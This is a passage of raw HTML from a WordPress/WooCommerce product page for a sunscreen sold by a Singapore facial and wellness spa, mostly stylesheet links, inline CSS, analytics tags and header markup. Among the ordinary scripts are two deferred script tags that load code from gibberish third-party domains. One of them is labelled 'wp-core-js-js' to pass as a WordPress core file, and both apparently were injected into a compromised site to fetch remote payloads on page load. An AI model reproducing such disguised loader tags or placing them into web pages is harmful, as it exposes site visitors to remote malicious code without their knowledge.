.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-text );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-5334f98 );background-color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-1632 .elementor-element.elementor-element-225872e{margin-top:10px;margin-bottom:10px;}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );}.elementor-1632 .elementor-element.elementor-element-cf38de0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.tarabliss.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.tarabliss.com.sg/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tarabliss.com.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1737470682' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tarabliss.com.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1737470683' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://www.tarabliss.com.sg/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1737470684' media='all' />
<script src="https://dasktiitititit.com/oraaa?ts=1769913802" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tarabliss.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769913803" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.tarabliss.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarabliss.com.sg/wp-json/wp/v2/product/5237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarabliss.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/" />
<link rel='shortlink' href='https://www.tarabliss.com.sg/?p=5237' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTMDCTFJ');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="AYzOlQX15yVDIYpMsURyRg74WTy7kG0TtgZuCH52Grk" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '387656494986870');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=387656494986870&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@id": "http:\/\/www.tarabliss.com.sg\/#TaraBliss+Facial++Wellness+Spa+452+North+Bridge+Rd+05-0006-00+Chan+Brothers+Building",
    "@type": "LocalBusiness",
    "name": "TaraBliss Facial & Wellness Spa",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "452 North Bridge Rd, #05-00\/#06-00 Chan Brothers Building",
        "addressLocality": "Singapore",
        "addressRegion": "Singapore",
        "postalCode": "188733",
        "addressCountry": "Singapore"
    },
    "openingHours": "Su 10:00-19:00,Mo 12:00-21:00,Tu 12:00-21:00,We 12:00-21:00,Th 12:00-21:00,Fr 12:00-21:00,Sa 10:00-19:00,",
    "url": "https:\/\/www.google.com\/maps\/dir\/\/452+North+Bridge+Rd,+05-0006-00+Chan+Brothers+Building,+Singapore+188733\/@1.2977443,103.7729421,12z\/data=!4m8!4m7!1m0!1m5!1m1!1s0x31da19a54eedd2bb:0x4f7e2da0bbc6eba9!2m2!1d103.8553441!2d1.2977456?entry=ttu&g_ep=EgoyMDI0MTAwOS4wIKXMDSoASAFQAw",
    "email": "enquiries@tarabliss.com.sg",
    "telephone": [
        "+65 6336 9275"
    ],
    "image": "https:\/\/www.tarabliss.com.sg\/wp-content\/uploads\/2023\/06\/DSC_9327-1-scaled.jpg-1.webp",
    "logo": "https:\/\/www.tarabliss.com.sg\/wp-content\/uploads\/2023\/05\/tarabliss-logo-black.webp",
    "hasMap": "https:\/\/www.google.com\/maps?q=TaraBliss+Facial++Wellness+Spa,+452+North+Bridge+Rd+05-0006-00+Chan+Brothers+Building,+Singapore,+Singapore,+188733,+Singapore",
    "sameAs": [
        "https:\/\/www.facebook.com\/Tarablisspa\/",
        "https:\/\/www.youtube.com\/@tarablissskinhealthwellnes2336"
    ]
}
</script><meta name="description" content="A weightless 100% physical sunscreen that provides broad spectrum protection with a transparent finish

SKIN TYPES: Normal, Oily, Combination, Sensitive

SKIN CONDITIONS: Aging, Acne, Dark Spots, Sensitized">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="uagb-style-frontend-5237">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/cropped-tarabliss-icon_logo-270x270.webp" />
		<style id="wp-custom-css">
			/* Table of Contents */
#ez-toc-container {
    text-align: left !important;
	color: rgb(34, 34, 34);
    font-family: Maax, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 400;
}

#ez-toc-container ul ul {
    margin-left: 0 !important;
}

#ez-toc-container ul.ez-toc-list-level-6 {
    margin-left: 8px !important;
    text-align: left !important;
}

li.ez-toc-heading-level-4 {
    margin-left: 10px !important;
    text-align: left !important;
}
/* End */

.single-post h1,h2,h3,h4,h5 {
	color: rgb(34, 34, 34);
    font-family: Maax, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

h3 {
	font-size: 23px;
}


.single-post h2 {
	margin-top: 25px;
}

/*.single-post img {
	margin: 15px 0;
}*/

.single-post p, li {
	color: rgb(34, 34, 34);
    font-family: Maax, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 1.1rem;
    font-weight: 400;
	line-height: 1.8em;
}

.page li {
    font-size: 14px !important;
    font-weight: 300 !important;
    font-family: "Roboto", Sans-serif;
}

li {
    font-size: 16px !important;
    font-weight: 300 !important;
    font-family: "Roboto", Sans-serif;
    line-height: 2.3;
}

strong {
    font-weight: 700;
}

.single-post h2, h3, h4, h5 {
    font-family: "Roboto", sans-serif;
}

/* Woocommerce Elementor Text Editor Links */

.woocommerce div.product p a {
    text-decoration: underline !important;
    color: #000000;
    font-weight: 600;
}

.woocommerce div.product li a {
    text-decoration: underline !important;
    color: #000000;
    font-weight: 600;
}

ul.products.elementor-grid li a {
    text-decoration: none !important;
}

/* End */




.first-time .elementor-widget-posts a.elementor-post__read-more {background-color: #4DBBD1!important; font-weight:400!important;
}

.first-time .elementor-widget-posts a.elementor-post__read-more:hover {background-color: #000!important;}


.single-therapy .elementor-widget-posts a.elementor-post__read-more {background-color: #4DBBD1!important; 
	font-weight:400!important;
 /*padding: 10px 50px 10px 50px;
    border-radius: 3px;*/}

 .single-therapy .elementor-widget-posts a.elementor-post__read-more:hover {background-color: #000!important; }

.elementor-859 .elementor-element.elementor-element-4f9089c .elementor-button {background-color: #4DBBD1!important;
padding: 10px 50px 10px 50px;
border-radius: 3px;
	font-weight:400!important;}


.elementor-859 .elementor-element.elementor-element-4f9089c .elementor-button:hover {background-color: #000!important;}

.fm-right {
	top: auto !important;
	bottom: 100px !important;
	right: 25px !important;
}
.elementor-kit-203 a {
    color: #8BD3E6;
}
}
.elementor-7660 .elementor-element.elementor-element-eb31c7f img
Specificity: (0,3,1)
 {
    width: 100%;
    max-width: 100% !important;
    height: auto !important;
    aspect-ratio: 2 / 1;
}
.elementor-7652 .elementor-element.elementor-element-67316f5.elementor-element {
	width: 30%;}		</style>
		<meta name="traceparent" content="00-9c6e19c5d92fa8fe0000001769913800-9c6e19c5d92fa8fe-01"></head>
<body class="wp-singular product-template-default single single-product postid-5237 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-203 elementor-page elementor-page-5237 elementor-page-1632">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTMDCTFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="187" class="elementor elementor-187 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-80ab840 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="80ab840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-692fd45" data-id="692fd45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d48e707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d48e707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65a7a5b" data-id="65a7a5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e76239 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7e76239" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1bb7c68" href="https://www.facebook.com/Tarablisspa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2e6a20" href="https://www.instagram.com/tarabliss_sg/tagged/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-98df19b" href="https://www.tiktok.com/@tarabliss_sg" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-89400f9" href="https://www.youtube.com/@tarablissskinhealthwellnes2336" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-262ec87" data-id="262ec87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-970c439 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-end elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="970c439" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text">452 North Bridge Road #05-00 Chan Brothers Building Singapore 188733</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+6563369275">

												<span class="elementor-icon-list-icon">
